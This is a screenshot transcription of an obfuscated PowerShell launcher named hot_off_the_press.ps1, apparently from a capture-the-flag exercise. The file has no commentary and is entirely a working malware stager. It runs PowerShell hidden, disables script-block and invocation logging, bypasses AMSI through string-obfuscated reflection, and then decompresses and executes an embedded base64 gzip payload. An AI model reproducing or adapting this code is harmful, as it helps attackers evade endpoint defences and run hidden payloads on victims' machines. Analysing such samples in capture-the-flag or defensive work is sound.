 hot_off_the_press.ps1 ×
C: > huntress-ctf > hot_off_the_press.ps1
1 C:\Windows\SysWOW64\cmd.exe /c powershell.exe -nop -w hidden -noni -c if([IntPtr]::Size -eq 4){$b=$env:windir
+'\sysnative\WindowsPowerShell\v1.0\powershell.exe'}else{$b='powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.
FileName=$b;$s.Arguments='-noni -nop -w hidden -c $x_wa3=((''Sc''+''{2}i''+''pt{1}loc{0}Logg''+''in''+''g'')-f''k'',''B'',''r'');If
($PSVersionTable.PSVersion.Major -ge 3){ $sw=((''E''+''nable{3}''+''c{''+''1}''+''ip{0}Bloc{2}Logging''+'''')-f''t'',''r'',''k'',
''S''); $p8=[Collections.Generic.Dictionary[string,System.Object]]::new(); $gG0=((''Ena''+''ble{2}c{5}i{3}t{''+''4}loc''+''{0}{1}''
+''nv''+''o''+''cationLoggi''+''ng'')-f''k'',''I'',''S'',''p'',''B'',''r''); $jXZ4D=[Ref].Assembly.GetType(((''{0}y''+''s''+''tem.
{1}a''+''n''+''a{4}ement.A{5}t''+''omati''+''on.{2''+''}ti{3}s'')-f''S'',''M'',''U'',''l'',''g'',''u'')); $plhF=[Ref].Assembly.
GetType(((''{''+''6}{''+''5}stem.''+''{''+''3''+''}{9}''+''n{9}{''+''2}ement''+''.{''+''8}{''+''4}t{''+''7''+''}''+''m{9}ti{7}n''
+''.''+''{8''+''}''+''m''+''si{0''+''}ti{''+''1}s'')-f''U'',''l'',''g'',''M'',''u'',''y'',''S'',''o'',''A'',''a'')); if ($plhF) {
$plhF.GetField(((''''+''a{''+''0}''+''si{4}''+''nit{''+''1}''+''ai''+''l{2}{''+''3}'')-f''m'',''F'',''e'',''d'',''I''),''NonPublic,
Static'').SetValue($null,$true); }; $lCj=$jXZ4D.GetField(''cachedGroupPolicySettings'',''NonPublic,Static''); If ($lCj) {
$a938=$lCj.GetValue($null); If($a938[$x_wa3]){ $a938[$x_wa3][$sw]=0; $a938[$x_wa3][$gG0]=0; } $p8.Add($gG0,0); $p8.Add($sw,0); $a938
[''HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\''+$x_wa3]=$p8; } Else { [Ref].Assembly.GetType(((''S{2}{3}''
+''t''+''em''+''.Mana''+''ge''+''ment.{''+''5}{4}to''+''mation.Scr''+''ipt{1}loc{0}'')-f''k'',''B'',''y'',''s'',''u'',''A'')).
GetField(''signatures'',''NonPublic,Static'').SetValue($null,(New-Object Collections.Generic.HashSet[string])); }};&([scriptblock]
::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.
Convert]::FromBase64String(((''H4sI''+''AIeJ''+''G2UC/+1X''+''bU/jOBD+3l9hrS''+''IlkU{0}''+''VFvb{1}IiFdWqD''+''bPRJKS8vR''
+''brUKy''+''TR168TFcQplb//7''+''jfNSygJ73{1}lI94F''+''IVvwyMx4/M''+''7YfT9PYl5TH''+''hH7sku8VUnxd''+''T3gRMTT/ku''+''/fWUSjS3Mzp''
+''oX7zCWHxBjby+UR''+''jzwaTw4OWq''+''kQ{1}M''+''u8XW2''+''DtJM{1}''+''omtGI''+''TFM8he5nIGAnbP''+''rOfiSf''+''Cfat2qb8W''+''uPFW{0}
rlufP''+''gOzYcaD''+''GTrnvKbeq/''+''SWj0tC/ftXN8U5''+''9Uj2+ST2''+''WGHp/nUiIqgFjuk''+''l+mGrCi/USDN2''+''hvuAJn8rqJY''+''13G9VBn''
+''HhTcNHa''+''ChyQMx4''+''kul''+''nZ{0}{1}a''+''AT{1}Wcr0kZyUUMHa''+''tdwX0''+''7CAQkiW6RsTI''+''/nkx+N8bF''+''3{0}00''+''ljS''
+''CaieWIPiyD''+''2JFfUiq''+''n704YNC''+''D6QS1+l{0}Q''+''OJyYJoq''+''t+AIM{0}U4Zs8''+''i/MWO4c''+''Fsi91olY1sJpbpS''+''mBYG''
+''9Jl1OjxIG''+''eSa+jOO''+''5kl''+''g4pcngl''+''n5UalMy7''+''yJvPq''+''3o6eZs2mX''+''3zgbAHTX6PK''+''{1}Zr''+''qHp''+''GYRBy''
+''f2JBdrbGoXIgVz''+''sgGbaNGe/Yf''+''1SmP1UhP1V''+''u0U''+''e8ZDToP''+''JRn0r''+''7tr0pj38q{1}''+''ReTuIjmNI''+''YjtaxF1G/''
+''zFPjuWjAl{1}{1}GR''+''7UUc9{1}9Qy8''+''GIDgCB''+''q{1}nFb4qKZ6oHU''+''dUbnSbKWUB''+''CNvHiCb''+''oFQbbfO''+''xMHjJD78QORAhd3''
+''sYs''+''1aa4O6''+''CU{0}nb''+''{1}upxdtVFIbz{1}v''+''SSzSTXF7+hbpg8c''+''gsIgdJ7QYs''+''lPJs6r+4K6T''+''Mkl9{0}5Glu''+''Yn5{1}
5zFtC''+''0eJ1KkPgYVIbj''+''o{0}8''+''GnHlOIWO''+''QzDaC57''+''tOwnF5/Fo+Wxx''+''juG7S0wnhgj8''+''Kh{0}1Wq''+''CPQ0Swuz2g''
+''fZiZYMIpTJjosT5''+''oV4''+''OBS7I''+''8st{0}4RAf8HRc''+''hPkGa+Q''+''KSHZchP''+''D3WdcWmRIhcTDR6''+''GM2fVfnHhy''+''6uTOtAQ''
+''UwTGyvTVur''+''qXKfi0+P''+''W8sVI4WAGVwCI''+''lQn''+''AgeNb0{1}ftv{0}Dxjj''+''Q6dlh+/lvbyX''+''9/K/{0}22X+XG''+''vHr''
+''RZ0mnV635''+''0N7''+''+6d''+''Pmob8sR''+''bf{0}gc+/2j''+''O6vT''+''ufHt856786''+''dO6lz{1}e5i''+''e302D2/PjuxV''+''tzFMr''
+''xqfFqP{0}3nQU3''+''c1G''+''9zXmzq+''+''YGzn4P8b''+''iM7f''+''Rwf85lk''+''4+Nh8w5''+''36Q1Z17P6vn7''+''WP8h1gW2R/n+0''+''m2g8UuZ''
+''M{0}M3kN7UYyHh''+''T17M5+aw22''+''ch1+GvZO{0}oc3+bF''+''+FX2jz''+''PmifrIOWvTq''+''nNhse''+''D91Ba+iPwsPD''+''D2ZlPKCx3G1M1{1}W''
+''+qwhS''+''RWP+p/''+''2tS+Al6''+''ud4''+''Ipl5DC8H5HTl''+''FX3C''+''xUnB1{0}qcKg3DU''+''{1}x/''+''ASIGhvQYCXR5sd''+''mMcV
+RxJzSIUP''+''NeaOisYNO''+''5tVzNZNsBM0''+''H9lh2HRyM''+''0{1}u8{0}{0}O7rH''+''oKcShnVu1ut1ZD''+''7le7q+3htfj6''+''pbX4cm3ktix''
+''FHjNwNtZZZt2s''+''0CkxjDfHC9''+''8H{1}unK{0}xB7C''+''Tyce''+''4H0AvlOfukrCJ''+''ucs20A''+''i5Vt8''+''u{1}R''+''fghcHVc/Vq+''+''D
{0}FPQxA7''+''c{1}{1}0q/rzFxrX0''+''+uz6TZOnIC8z/AX''+''/mDwPfb8YfVVC1a''+''wcoCfd''+''jzseiN/bIX''+''DpUYmCf''+''aRhDPKHwQtAFB''
+''tmK8gqP{0}gbpsWn''+''Hspnq''+''dxx8''+''emlmODf2GZMc5''+''4PA''+''AA='')-f''L'',''E'')))),[System.IO.Compression.CompressionMode]
::Decompress))).ReadToEnd()))';$s.UseShellExecute=$false;$s.RedirectStandardOutput=$true;$s.WindowStyle='Hidden';$s.
CreateNoWindow=$true;$p=[System.Diagnostics.Process]::Start($s);"]